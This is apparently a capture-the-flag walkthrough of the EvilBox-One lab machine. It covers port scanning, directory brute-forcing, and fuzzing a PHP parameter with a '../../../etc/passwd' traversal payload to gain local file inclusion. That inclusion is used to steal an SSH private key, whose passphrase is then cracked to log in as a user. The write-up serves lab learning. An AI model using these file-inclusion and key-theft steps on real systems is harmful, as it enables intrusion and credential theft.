EvilBox-One Walkthrough
Welcome back to another writeup of the Proving Grounds Play lab machines and CTF challenge. Today, I am going to present EvilBox-One Walkthrough.EvilBox-One is a Linux Machine from Offsec Proving Grounds rated as intermediate by the Community.. We shall start with
nmapscan to see the open ports on the machine. We will later usegobusterfor directory brute force and later we shall login withSSHwhich will give us the initial access to the system. Finally we shall do privilege escalation by exploiting incorrect permissions in/etc/passswdfile to get root privileges.
Ready, set, boot and root!
Scanning and Enumeration
I started with enumerating the host by running a port scan with Nmap, checking default scripts and testing for vulnerabilities. We have used -sC for default scripts, -sV to enumerate all versions, -oA to output all format in a file called initial and finally it’s IP address. Here is the results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
└─ nmap -sC -sV -oA initial 192.168.201.212
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-19 11:25 EAT
Nmap scan report for 192.168.201.212
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 44:95:50:0b:e4:73:a1:85:11:ca:10:ec:1c:cb:d4:26 (RSA)
| 256 27:db:6a:c7:3a:9c:5a:0e:47:ba:8d:81:eb:d6:d6:3c (ECDSA)
|_ 256 e3:07:56:a9:25:63:d4:ce:39:01:c1:9a:d9:fe:de:64 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.21 seconds

We see ssh port 22 open and http port 80 open which is running an Apache 2.4.38 web server.
Looking at port 80 on the web browser, we see a default Apache2 debian page.
Looking at the robots.txt, I found a message saying . “Hello H4x0r” which might be a potential username. 
Since http port 80 is open, we need to do some directory bruteforcing and look at what directories are accessible. We’re going to use gobuster which is a Directory/File, DNS and VHost busting tool written in Go. This took a little bit to run, but it did find something interesting. It found a file/folder called /secret.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
└─ gobuster dir -r -u http://192.168.201.212/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.201.212/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 10701]
/robots.txt (Status: 200) [Size: 12]
/secret (Status: 200) [Size: 4]
Progress: 32804 / 882244 (3.72%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 32814 / 882244 (3.72%)
===============================================================
Finished
===============================================================
However that was nothing more than a blank page. So, I further bruteforced to find other paths inside of it. 
Gobuster really took some time but i finally found a file called /secret/evil.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
└─ gobuster dir -r -u http://192.168.201.212/secret/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.201.212/secret/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 280]
/.php (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 4]
/evil.php (Status: 200) [Size: 0]
Progress: 53868 / 882244 (6.11%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 53878 / 882244 (6.11%)
===============================================================
Finished
===============================================================
However, I had no idea what to do with this file, since it really displayed nothing, but an empty page when accessed.  The script is empty and since I have nowhere to go from there, I fuzzed the GET parameter on it.
The script is empty and since I have nowhere to go from there, I fuzzed the GET parameter on it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
└─ ffuf -c -r -u http://192.168.201.212/secret/evil.php?FUZZ=../../../etc/passwd -w /opt/SecLists/Discovery/Web-Content/common.txt -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.201.212/secret/evil.php?FUZZ=../../../etc/passwd
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/common.txt
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
[Status: 200, Size: 1398, Words: 13, Lines: 27, Duration: 3522ms]
* FUZZ: command
:: Progress: [4715/4715] :: Job [1/1] :: 196 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
Up to now, we found that command allows the inclusion of local files of the target. 
We have to search sensitive files that would give me access to the machine. Since I have a user, I tried checking files from its home directory. Luckily, I found a public key in the /home/mowree/.ssh/authorized_keys file. Then, I checked if I can access the private key and I could.
 Ok great, so, I am going to copy this and save it as id_rsa on my local machine and I am going to use the famous ssh2john to extract the hash and see if I can crack it. The private key is encrypted by a passphrase. Now, We have to crack the passphrase. So, I copied the content to a file “id_rsa” on my local machine,
Ok great, so, I am going to copy this and save it as id_rsa on my local machine and I am going to use the famous ssh2john to extract the hash and see if I can crack it. The private key is encrypted by a passphrase. Now, We have to crack the passphrase. So, I copied the content to a file “id_rsa” on my local machine, 

After coping the id_rsa to my machine i changed its permissions
We have to crack the hash of the passphrase. Therefore, we need a tool called ssh2john to generate the hash. 
Now that I had the hash, I used John the Ripper to crack the hash, that gave us the passphrase to decrypt the id_rsa file. 
Initial Access
After successfully cracking the passphrase. Now, we can easily log in. 
We have managed to get the user flag now we need to find a way to escalate our privileges to root. 